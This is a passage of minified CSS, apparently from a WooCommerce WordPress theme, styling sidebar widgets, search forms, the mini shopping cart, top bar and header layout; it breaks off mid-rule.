.widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before{display: none}.yith-woocompare-widget ul{border-bottom: 1px solid #ddd;margin-bottom: 15px !important}.yith-woocompare-widget ul.products-list li a.title{width: auto}.yith-woocompare-widget.widget-border .clear-all{margin-left: 10px}.yith-woocompare-widget.widget-border .compare{margin-right: 10px}.yith-woocompare-widget.widget-border-background .clear-all{margin-left: 20px}.yith-woocompare-widget.widget-border-background .compare{margin-right: 20px}.yith-woocompare-widget ul.products-list a.remove{font-size: 0;width: 14px;height: 14px;line-height: 14px}.widget-posts ul{list-style: none;padding: 0;margin: 0}.widget-posts li{margin-bottom: 15px}.widget-posts li:last-child{margin-bottom: 0}.widget-posts .entry-thumb-wrap{width: 100px;margin-bottom: 0;float: left}.widget-posts .entry-thumb-wrap + .entry-content-wrap{padding-left: 115px}.widget-posts .entry-post-title{font-size: 14px;margin: 0 0 5px 0;text-transform: uppercase}.widget-posts .entry-meta-date{font-size: 13px}.widget-posts.widget-border-round-background li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-posts.widget-border-round-background .entry-thumb-wrap{width: 70px}.widget-posts.widget-border-round-background .entry-thumb-wrap + .entry-content-wrap{padding-left: 85px}.widget-posts.widget-border li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-posts.widget-border li{padding-left: 10px;padding-right: 10px}.widget-posts.widget-border .entry-thumb-wrap{width: 70px}.widget-posts.widget-border .entry-thumb-wrap + .entry-content-wrap{padding-left: 85px}.widget-posts.widget-border-background li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-posts.widget-border-background li{padding-left: 20px;padding-right: 20px}.widget-posts.widget-border-background .entry-thumb-wrap{width: 70px}.widget-posts.widget-border-background .entry-thumb-wrap + .entry-content-wrap{padding-left: 85px}.widget-posts .owl-dots{position: absolute;bottom: 5px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%)}.widget-posts .owl-dot{margin: 0 2px}.widget-posts .post-video .prettyPhoto{font-size: 18px;width: 18px;height: 18px;line-height: 18px}.search-form{position: relative;width: 100%}.search-form .search-field{height: 50px;border-style: solid;border-width: 3px;border-color: #34a853;width: 100%;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;padding-right: 65px}.search-form .search-field:focus{border-color: #444}.search-form .search-field:focus + .search-submit{background-color: #444;color: #fff}.search-form .search-submit{position: absolute;width: 50px;height: 50px;right: 0;top: 0;background-color: #34a853;color: #fff;border: solid 3px transparent;border-left: 0;background-clip: padding-box;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.search-form .search-submit:hover{background-color: #444;color: #fff}.search-form-small .search-form .search-field{border-style: solid;border-width: 1px;border-color: #ddd;height: 36px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;width: 270px;padding-right: 36px}.search-form-small .search-form .search-submit{width: 36px;height: 36px;padding: 0;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.search-form-square .search-form .search-field{border: none;height: 36px;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;width: 270px;padding-right: 36px}.search-form-square .search-form .search-field:focus + .search-submit{background-color: transparent;color: #34a853}.search-form-square .search-form .search-submit{background-color: transparent;color: #222;width: 36px;height: 36px;padding: 0;border: none;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box}.search-form-square .search-form .search-submit:hover{background-color: transparent;color: #34a853}.widget_search .widget-title + .search-form,.widget_product_search .widget-title + .search-form{margin-top: 5px}.widget_search.widget-border .search-field,.widget_product_search.widget-border .search-field{width: 90%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px);margin-left: 10px}.widget_search.widget-border .search-submit,.widget_product_search.widget-border .search-submit{right: 10px}.widget_search.widget-border-background .search-field,.widget_product_search.widget-border-background .search-field{width: 85%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px);margin-left: 20px}.widget_search.widget-border-background .search-submit,.widget_product_search.widget-border-background .search-submit{right: 20px}.tagcloud{margin-bottom: -5px;font-size: 0}.tagcloud a{display: inline-block;background-color: #eee;color: #888;font-size: 13px !important;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;line-height: 20px;padding: 5px 10px;margin: 0 5px 5px 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.tagcloud a:hover{background-color: #34a853;color: #fff}.social-profiles{list-style: none;padding: 0;margin: 0}.social-profiles li{display: inline-block}.social-profiles li + li{margin-left: 20px}.social-profiles.circle i{background-color: rgba(0,0,0,0.1);width: 28px;height: 28px;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;line-height: 28px;text-align: center}.social-profiles-title{font-weight: 700}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color: #aaa;height: 6px;-webkit-border-radius: 3px;-webkit-background-clip: padding-box;-moz-border-radius: 3px;-moz-background-clip: padding;border-radius: 3px;background-clip: padding-box;margin-bottom: 25px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height: 8px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #34a853;top: -1px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{height: 14px;width: 14px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #34a853;top: -4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: rgba(0,0,0,0.1)}.woocommerce .widget_price_filter .price_label{font-size: 14px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size: 13px;background-color: #34a853;color: #fff}.woocommerce .widget_price_filter .price_slider_amount .button:hover{color: #222;background-color: #eee}.woocommerce .widget_price_filter.widget-border .price_slider_wrapper{padding-left: 10px;padding-right: 10px}.woocommerce .widget_price_filter.widget-border-background .price_slider_wrapper{padding-left: 20px;padding-right: 20px}.woocommerce ul.product_list_widget li{padding: 0;margin-bottom: 15px}.woocommerce ul.product_list_widget li:last-child{margin-bottom: 0}.woocommerce ul.product_list_widget li img{float: left;width: 100px;border: 1px solid #eee;margin: 0 15px 0 0}.woocommerce ul.product_list_widget li a{font-weight: normal;line-height: 1.4}.woocommerce ul.product_list_widget span.amount{display: inline-block;font-size: 16px;font-weight: 500;color: #212121}.woocommerce ul.product_list_widget ins span.amount{text-decoration: none}.woocommerce ul.product_list_widget del span.amount{font-size: 14px;color: #878787;margin-right: 5px;text-decoration: line-through}.woocommerce ul.product_list_widget del,.woocommerce ul.product_list_widget ins{display: inline-block}.woocommerce ul.product_list_widget a + span.amount,.woocommerce ul.product_list_widget a + del{margin-top: 5px}.woocommerce ul.product_list_widget li .star-rating{margin-bottom: 15px;margin-top: 5px}.widget-border-background ul.product_list_widget li img,.widget-border ul.product_list_widget li img,.widget-border-round ul.product_list_widget li img,.widget-border-round-background ul.product_list_widget li img{width: 70px}.widget-border-background ul.product_list_widget li + li,.widget-border ul.product_list_widget li + li,.widget-border-round ul.product_list_widget li + li,.widget-border-round-background ul.product_list_widget li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-border ul.product_list_widget li{padding-left: 10px;padding-right: 10px}.widget-border-background ul.product_list_widget li{padding-left: 20px;padding-right: 20px}.woocommerce .widget_layered_nav ul.yith-wcan-color{margin-bottom: -5px;padding: 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li a{position: relative;width: 32px;height: 32px;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin: 0 5px 5px 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover{border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover:after{font-family: 'FontAwesome';content: '\f00c';display: inline-block;color: #fff;position: absolute;margin: 10px 0 0 10px;font-size: 12px;line-height: 1;text-indent: 0;top: 0;left: 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a{border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a:before{display: none}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a:after{font-family: 'FontAwesome';content: '\f00c';display: inline-block;color: #fff;position: absolute;margin: 10px 0 0 10px;font-size: 12px;line-height: 1;text-indent: 0;top: 0;left: 0}.woocommerce .widget_layered_nav ul.yith-wcan-label{padding: 0;margin-bottom: -5px}.woocommerce .widget_layered_nav ul.yith-wcan-label li a{background-color: transparent;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 14px;color: #878787;border: 1px solid #ddd;margin: 0 5px 5px 0;line-height: 20px;padding: 5px;min-width: 32px;text-align: center;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover{background-color: #878787;color: #fff;border-color: #878787;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color: #878787;color: #fff;border-color: #878787;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:before{display: none}.widget-twitter-item > i{float: left;font-size: 30px}.widget-twitter-item > div{padding-left: 40px}.widget-twitter-item + .widget-twitter-item{margin-top: 20px}.widget-twitter-item .twitter-name{color: #34a853}.widget-twitter-item .twitter-time{color: #878787;font-size: 13px;margin-top: 5px}.contact-info{padding: 0;margin: 0;list-style: none}.contact-info li{display: inline-block}.contact-info li + li{margin-left: 40px;position: relative}.contact-info li + li:before{position: absolute;content: '';border-left: solid 1px #ddd;right: 100%;height: 14px;margin-right: 20px}.contact-info li i{margin-right: 5px}.widget-info-box ul{padding: 0;margin: 0}.widget-info-box li{list-style: none}.widget-info-box li > div{display: table-cell;vertical-align: top}.widget-info-box li:last-child{margin-bottom: 0 !important}.widget-info-box h4.widget-title + ul.if-classic li:first-child{padding-top: 0;border-top: none}.widget-info-box p{margin-bottom: 0}.widget-info-box p a{font-weight: 500}.widget-info-box h3{font-weight: bold;text-transform: uppercase}.widget-info-box h3 a:hover,.widget-info-box h3 a:focus{color: #34a853}.widget-info-box ul.if-classic li:first-child{padding-top: 20px;border-top: 1px solid #eee}.widget-info-box ul.if-classic li{padding-bottom: 20px;margin-bottom: 20px;border-bottom: 1px solid #eee}.widget-info-box ul.if-classic h3{font-size: 14px;margin-bottom: 5px}.widget-info-box ul.if-classic h3 a{color: #444}.widget-info-box ul.if-classic p{color: #878787}.widget-info-box ul.if-classic .if-icon{width: 30px;font-size: 30px;line-height: 1;color: #34a853}.widget-info-box ul.if-classic .if-content{padding-left: 20px}.widget-info-box ul.if-round li{margin-bottom: 25px}.widget-info-box ul.if-round h3{font-size: 13px;letter-spacing: -0.02em;margin-bottom: 5px}.widget-info-box ul.if-round h3 a{color: #878787}.widget-info-box ul.if-round p{color: #212121;letter-spacing: -0.02em;line-height: 1.2}.widget-info-box ul.if-round .if-icon i{width: 36px;height: 36px;line-height: 36px;text-align: center;font-size: 13px;letter-spacing: -0.02em;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #34a853;color: #fff}.widget-info-box ul.if-round .if-content{padding-left: 10px}.widget-info-box.widget-border-background li:last-child,.widget-info-box.widget-border li:last-child,.widget-info-box.widget-border-round-background li:last-child,.widget-info-box.widget-border-round li:last-child{padding-bottom: 0;border-bottom: 0}.widget-info-box.widget-border-background li:first-child,.widget-info-box.widget-border li:first-child,.widget-info-box.widget-border-round-background li:first-child,.widget-info-box.widget-border-round li:first-child{border-top: none}.widget-info-box.widget-border-background li:first-child,.widget-info-box.widget-border li:first-child,.widget-info-box.widget-border-round-background li:first-child{padding-top: 0}.widget-info-box.widget-border .if-icon{padding-left: 10px}.widget-info-box.widget-border-background .if-icon{padding-left: 20px}.primary-sidebar .widget:last-child{margin-bottom: 0}@media (max-width: 991px){.primary-sidebar{margin-top: 30px}}.no-widget-content{padding: 10px;text-align: center;border: dashed 2px}.main-footer .no-widget-content{padding: 50px 30px}.primary-sidebar .no-widget-content{padding: 300px 10px}.top-drawer-wrapper{background-color: #2f2f2f;color: #c5c5c5;line-height: 2em;position: relative}.top-drawer-wrapper .widget{margin-bottom: 0}.top-drawer-wrapper .top-drawer-toggle{position: absolute;right: 0;top: 0;background-color: #34a853;border-top: solid 2px rgba(0,0,0,0.2);padding: 7px;color: #fff;font-size: 10px;line-height: 1;cursor: pointer;opacity: 0.7}.top-drawer-wrapper.in .top-drawer-toggle,.top-drawer-wrapper:hover .top-drawer-toggle{opacity: 1}.top-drawer-wrapper.in .top-drawer-toggle > i:before{content: "\f068"}.top-drawer-inner{padding-top: 0;padding-bottom: 0}.top-drawer-type-toggle .top-drawer-inner{display: none}@media screen and (max-width: 991px){.top-drawer-mobile-invisible{display: none}}.shopping-cart-icon{display: none;line-height: 1;font-size: 16px;font-weight: 500;text-transform: uppercase;border-top: solid 7px transparent;border-bottom: solid 7px transparent}.shopping-cart-icon .subtotal-info-wrapper{display: inline-block}.shopping-cart-icon > .icon{position: relative;display: inline-block;vertical-align: middle}.shopping-cart-icon > .icon > i:before{content: '\e615';font-family: "Pe-icon-7-stroke";font-style: normal;font-size: 35px}.shopping-cart-icon > .icon > span{position: absolute;margin: auto;top: -9px;left: 0;right: 0;width: 18px;height: 18px;text-align: center;line-height: 18px;background-color: #ef7e7e;color: #fff;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;font-size: 12px;font-weight: 700}.shopping-cart-list{position: absolute;top: 100%;right: 0;z-index: 999;background: #fff;color: #212121;padding: 0 0 30px;width: 320px;line-height: 1.6;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.shopping-cart-list li a{color: inherit}.shopping-cart-list li a:hover{color: #34a853}.shopping-cart-list ul.product_list_widget{position: relative;list-style: none;padding: 0;margin: 0}.shopping-cart-list ul.product_list_widget li img{width: 60px}.shopping-cart-list ul.product_list_widget li,.shopping-cart-list p.total{position: relative;margin: 15px 30px;padding-top: 15px}.shopping-cart-list ul.product_list_widget li + li{border-top: solid 1px #eee}.shopping-cart-list ul.product_list_widget li:last-child{margin-bottom: 15px}.shopping-cart-list ul.product_list_widget li.empty{border-bottom: none;padding-bottom: 0;margin-bottom: 0}.shopping-cart-list li.mini_cart_item a.remove{position: absolute;right: 0;font-size: 0;width: 18px;height: 25px}.shopping-cart-list li.mini_cart_item a.remove:before{content: '\e681';font-family: "Pe-icon-7-stroke";font-size: 18px}.shopping-cart-list span.quantity{margin-top: 5px;display: block}.shopping-cart-list p.total{display: none}.shopping-cart-list p.buttons{margin: 0;text-align: center;margin: 0 30px;border-top: solid 1px #eee;padding-top: 15px}.shopping-cart-list p.buttons a.button + a.button{margin-left: 10px}.widget_shopping_cart_content{position: relative;text-align: left}.bar-left{text-align: left}.bar-left .menu ul{left: 100%;right: auto}.bar-left .menu li > ul{left: 0}.bar-right{text-align: right}.bar-right .widget{text-align: left}.bar-wrapper{line-height: 30px}.bar-wrapper .widget{display: inline-block;margin-bottom: 0;position: relative}.bar-wrapper .widget + .widget{margin-left: 40px}.bar-wrapper .menu{margin-top: 0}.bar-wrapper .menu li{position: relative}.bar-wrapper .menu > li{display: inline-block;line-height: 30px}.bar-wrapper .menu > li.menu-item-has-children{padding-right: 15px}.bar-wrapper .menu > li + li{margin-left: 40px;border-top: none}.bar-wrapper .menu > li > ul{right: 0}.bar-wrapper .menu > li:hover ul{-webkit-transform: translateY(0);max-height: 1000px;visibility: visible;opacity: 1}.bar-wrapper .menu > li .li-caret{top: 10px}.bar-wrapper .menu > li > a{padding-top: 0;padding-bottom: 0}.bar-wrapper .menu > li > .li-caret{color: inherit}.bar-wrapper .menu > li:hover > .li-caret{color: #34a853}.bar-wrapper .menu ul{display: block !important;padding: 0 15px;left: auto;right: 100%;min-width: 180px;background-color: #fff;color: #212121;-webkit-box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);-moz-box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);max-height: 0;position: absolute;z-index: 9999;overflow: hidden;visibility: hidden;opacity: 0;-webkit-transform: translateY(30px);-webkit-transition: 350ms;-moz-transition: 350ms;-o-transition: 350ms;transition: 350ms}.bar-wrapper .menu ul a{padding-left: 0}.bar-wrapper .widget_archive ul > li + li,.bar-wrapper .widget_categories ul > li + li,.bar-wrapper .widget_nav_menu ul > li + li,.bar-wrapper .widget_pages ul > li + li,.bar-wrapper .widget_product_categories ul > li + li{border-color: #eee}.bar-wrapper .widget + .widget:before,.bar-wrapper .menu > li + li:before{content: '';position: absolute;top: 0;bottom: 0;left: -20px;margin: auto;height: 15px}.bar-wrapper.text-center .bar-left,.bar-wrapper.text-center .bar-right{text-align: center}.bar-wrapper .social-profiles-title{display: inline-block;font-weight: 400;margin-right: 15px}.bar-wrapper .social-profiles{display: inline-block}.top-bar-wrapper a:hover{color: #34a853}.top-bar-wrapper{background-color: #fff;color: #777}.top-bar-wrapper a{color: inherit}.top-bar-wrapper.full-border{border-bottom: solid 1px #eee}.top-bar-wrapper.container-border .top-bar-inner{border-bottom: solid 1px #eee}.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px;border-color: #eee}.top-bar-wrapper .search-form-small .search-form .search-field{border-color: #eee;background-color: #fff}.top-bar-wrapper .search-form-small .search-form .search-submit{background-color: #222 !important}.top-bar-wrapper .search-form-square .search-form .search-field{background-color: #fff}.top-bar-inner{padding-top: 5px;padding-bottom: 5px}@media screen and (min-width: 992px){header.header-mobile{display: none;height: 0}.header-wrapper{background-color: #fff;color: #212121}.header-wrapper .container-inner{position: relative}.header-above-inner{padding-top: 0;padding-bottom: 0}.logo-header{float: left;height: 106px;font-size: 0}.logo-header:before{content: '';display: inline-block;height: 100%;vertical-align: middle}.logo-header img{max-height: 106px;padding-top: 0;padding-bottom: 0}.logo-sticky{display: none}.header-row > .container,.header-wrapper > .container{position: relative}.header-wrapper.float-header{position: absolute;z-index: 999;left: 0;right: 0}.header-wrapper.container-full .container{width: 100%}.header-nav-wrapper{background-color: transparent;color: #212121}.header-nav-wrapper .search-form input{height: 44px}.header-nav-wrapper .search-form .search-submit{height: 44px;width: 44px;padding: 0;text-align: center}.header-right{float: right;text-align: right}.header-customize-wrapper .header-customize-item:first-child{margin-left: 30px}.header-customize-nav{float: right;line-height: 106px;color: #212121}.header-customize-nav .header-customize-item{margin-left: 10px}.header-customize-nav a{color: #212121}.header-customize-nav a:hover{color: #34a853}.header-customize-nav .shopping-cart-icon{border-top: none;border-bottom: none}.header-customize-nav .shopping-cart-icon .subtotal-info-wrapper{display: none}.header-customize-nav .shopping-cart-icon > .icon{padding-right: 10px;margin-top: -5px}.header-customize-nav .shopping-cart-icon > .icon > span{top: -11px;left: auto;right: 0px;width: 16px;height: 16px;line-height: 16px}.header-customize-nav .shopping-cart-icon > .icon > i:before{font-size: 14px;font-family: 'fontawesome';content: "\f07a"}.header-customize-left,.header-customize-right{line-height: 106px}.header-customize-left .header-customize-item:first-child,.header-customize-right .header-customize-item:first-child{margin-left: 0}.header-customize-left{float: left;text-align: left}.header-customize-left .header-customize-item{margin-left: 40px}.header-customize-right{float: right;text-align: right}.header-customize-right .header-customize-item{margin-left: 40px}.header-customize-item{display: inline-block;vertical-align: middle;line-height: 1;max-width: 100%}.item-info{text-align: left}.item-info > i,.item-info a{width: 36px;height: 36px;background-color: #34a853;text-align: center;line-height: 36px;float: left;display: block;border-radius: 5px;color: #fff;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.item-info > i:hover,.item-info a:hover{background-color: rgba(0,0,0,0.2)}.item-info > span{display: block;line-height: 18px;position: relative;overflow: hidden;margin-left: 46px}.item-info > span.label{font-weight: 700;color: #666}.item-sidebar{line-height: 30px}.item-sidebar .widget{margin-bottom: 0;position: relative;display: inline-block}.item-sidebar .widget + .widget{margin-left: 30px}.item-sidebar .widget + .widget:before{content: '';position: absolute;top: 0;bottom: 0;left: -20px;margin: auto;height: 15px;border-left: solid 1px #eee}.search-product-wrapper{position: relative;text-align: left}.search-product-wrapper > input{max-width: 100%;width: 640px;padding-right: 40%;padding-right: -webkit-calc(31.25% + 50px);padding-right: calc(31.25% + 50px);height: 50px;border: solid 3px #34a853;padding-left: 20px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;background-color: transparent}.search-product-wrapper > button{position: absolute;top: 0;bottom: 0;right: 0;border-radius: 0;padding-right: 0;padding-left: 3px;width: 50px;text-align: center;border: solid 3px transparent}.search-product-wrapper.search-ajax-content .categories{border-right: solid 0 #34a853}.search-product-wrapper .categories{position: absolute;top: 0;right: 50px;width: 31.25%;border-left: solid 1px;border-right: solid 0;border-color: #34a853;cursor: pointer}.search-product-wrapper .categories > span{position: relative;display: block;line-height: 50px;width: 100%;color: #666;padding-left: 20px;padding-right: 35px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden}.search-product-wrapper .categories > span:after{content: '\f107';font-family: 'fontawesome';position: absolute;display: block;right: 20px;top: 0}.search-product-wrapper .categories > span.in:after{content: '\f00d'}.search-product-wrapper .search-category-dropdown{display: none;position: absolute;background: #fff;color: #212121;left: 0;right: -3px;list-style: none;padding: 15px;line-height: 42px;z-index: 999;cursor: default;max-height: 400px;overflow: hidden}.search-product-wrapper .search-category-dropdown span:hover{cursor: pointer;color: #34a853}.search-product-wrapper .search-category-dropdown li + li{border-top: solid 1px #eee}.search-product-wrapper .search-category-dropdown ul{padding: 0;list-style: none;border-top: solid 1px #eee}.search-product-wrapper .search-category-dropdown li li span{padding-left: 20px}.search-product-wrapper .search-category-dropdown li li li span{padding-left: 40px}.search-product-wrapper .search-ajax-result{visibility: hidden;position: absolute;left: 0;right: 0;background: #fff;color: #212121;z-index: 999;font-size: 16px;line-height: 1.6em}.search-product-wrapper .search-ajax-result a{color: inherit}.search-product-wrapper .search-ajax-result a:hover{color: #34a853}.search-product-wrapper .search-ajax-result ul{padding: 0;margin: 0;list-style: none}.search-product-wrapper .search-ajax-result li{padding: 10px 15px;position: relative}.search-product-wrapper .search-ajax-result li:after{content: '';display: block;clear: both}.search-product-wrapper .search-ajax-result li + li:before{content: '';position: absolute;display: block;margin: auto;left: 15px;right: 15px;top: 0;border-top: solid 1px #eee}.search-product-wrapper .search-ajax-result li.selected,.search-product-wrapper .search-ajax-result li:hover{background-color: #f8f8f8}.search-product-wrapper .search-ajax-result li.selected + li:before,.search-product-wrapper .search-ajax-result li:hover + li:before,.search-product-wrapper .search-ajax-result li.selected:before,.search-product-wrapper .search-ajax-result li:hover:before{border-top-color: transparent}.search-product-wrapper .search-ajax-result li.nothing{text-align: center;line-height: 2em}.search-product-wrapper .search-ajax-result img{width: 50px;float: left;margin-right: 15px}.search-product-wrapper .search-ajax-result .view-more{text-align: center;padding: 15px;border-top: solid 1px #eee}.search-product-wrapper.in .search-ajax-result{visibility: visible}.header-wrapper.full-border,.header-wrapper.container-border .container-inner{border-bottom: solid 1px #eee}.header-above-wrapper.full-border,.header-above-wrapper.container-border .header-above-inner{border-bottom: solid 1px #eee}.menu-categories{background-color: #34a853;color: #fff;line-height: 106px;height: 106px;vertical-align: top;padding-left: 20px;padding-right: 20px;text-align: left;position: relative}.menu-categories.in .menu-categories-select > i:before{content: '\f00d'}.menu-categories.in .menu-categories-dropdown{display: block}.menu-categories ul.menu-categories-dropdown{position: absolute;z-index: 999;top: 100%;background: #fff;list-style: none;margin: 0;padding: 0 20px;left: 0;right: 0}.menu-categories-select{font-size: 15px;font-weight: 700;text-transform: uppercase;height: 100%}.menu-categories-select:after{content: '';font-family: 'fontawesome'}.menu-categories-select > i{display: none;float: right;line-height: 106px;cursor: pointer;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.menu-categories-select > i:hover{color: #444}.header-accent-color .search-product-wrapper > input,.header-accent-color .search-product-wrapper .categories{border-color: #212121;color: #212121}.header-accent-color .search-product-wrapper > button{background-color: #212121;color: #34a853}.header-accent-color .search-product-wrapper > button:hover{opacity: 0.8}.header-accent-color .search-product-wrapper > input::-webkit-input-placeholder{color: #fff}.header-accent-color .search-product-wrapper > input:-moz-placeholder{color: #fff}.header-accent-color .search-product-wrapper > input::-moz-placeholder{color: #fff}.header-accent-color .search-product-wrapper > input:-ms-input-placeholder{color: #fff}.header-accent-color a{color: #212121}.header-accent-color a:hover{color: #080808}.header-nav-hidden nav.primary-menu{opacity: 0;visibility: hidden;display: inline-block;padding-left: 20px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;float: left}.header-nav-hidden .product-text{line-height: 106px;padding-left: 20px;text-transform: uppercase;font-size: 15px;font-weight: 700}.header-nav-hidden .header-search{padding-right: 100px;margin-left: -20px}.header-nav-hidden .header-search .search-product-wrapper{background-color: #fff}.header-nav-hidden .header-search .search-product-wrapper > button{border-right: solid 1px rgba(255,255,255,0.3);width: 58px}.header-nav-hidden .header-search .search-product-wrapper > input{height: 106px;border-left: 0;width: 100%}.header-nav-hidden .header-search .search-product-wrapper .categories > span{line-height: 106px}.header-nav-hidden .header-search .search-product-wrapper .search-ajax-result{left: 3px;right: 3px}.header-nav-hidden .header-search .search-product-wrapper .search-category-dropdown{right: 5px}.header-nav-hidden .no-primary-menu{position: absolute;width: 100%;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.header-nav-hidden .menu-switch{float: right;width: 100px;line-height: 106px;text-align: center;text-transform: uppercase;font-weight: 700;position: relative;z-index: 1;cursor: pointer;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.header-nav-hidden .menu-switch:hover{color: #444}.header-nav-hidden .menu-switch > i{margin-right: 5px}.header-nav-hidden .header-nav-inner.in .no-primary-menu{opacity: 0;visibility: hidden}.header-nav-hidden .header-nav-inner.in nav.primary-menu{opacity: 1;visibility: visible}.header-nav-hidden .header-nav-inner.in .menu-switch > i:before{content: "\f00d"}.page-sidebar-right .header-nav-inner{text-align: right}.page-sidebar-right .no-primary-menu > .row > .col-sm-3{float: right}.page-sidebar-right .no-primary-menu > .row > .col-sm-9{float: left}.page-sidebar-right .header-nav-hidden .menu-switch{float: left}.page-sidebar-right .header-nav-hidden nav.primary-menu{float: right}.page-sidebar-right .header-nav-hidden .header-search{padding-left: 100px;margin-right: -20px;padding-right: 0;margin-left: 0}.page-sidebar-right .header-nav-hidden .product-text,.page-sidebar-right nav.primary-menu{padding-left: 0;padding-right: 20px}.header-float{position: absolute;z-index: 999;left: 0;right: 0}.header-float input[type="text"],.header-float input[type="search"],.header-float input[type="email"],.header-float input[type="url"],.header-float input[type="password"],.header-float input[type="tel"],.header-float textarea,.header-float select{color: #212121}.header-float input[type="text"]::-webkit-input-placeholder,.header-float input[type="search"]::-webkit-input-placeholder,.header-float input[type="email"]::-webkit-input-placeholder,.header-float input[type="url"]::-webkit-input-placeholder,.header-float input[type="password"]::-webkit-input-placeholder,.header-float input[type="tel"]::-webkit-input-placeholder,.header-float textarea::-webkit-input-placeholder,.header-float select::-webkit-input-placeholder{color: #212121}.header-float input[type="text"]:-moz-placeholder,.header-float input[type="search"]:-moz-placeholder,.header-float input[type="email"]:-moz-placeholder,.header-float input[type="url"]:-moz-placeholder,.header-float input[type="password"]:-moz-placeholder,.header-float input[type="tel"]:-moz-placeholder,.header-float textarea:-moz-placeholder,.header-float select:-moz-placeholder{color: #212121}.header-float input[type="text"]::-moz-placeholder,.header-float input[type="search"]::-moz-placeholder,.header-float input[type="email"]::-moz-placeholder,.header-float input[type="url"]::-moz-placeholder,.header-float input[type="password"]::-moz-placeholder,.header-float input[type="tel"]::-moz-placeholder,.header-float textarea::-moz-placeholder,.header-float select::-moz-placeholder{color: #212121}.header-float 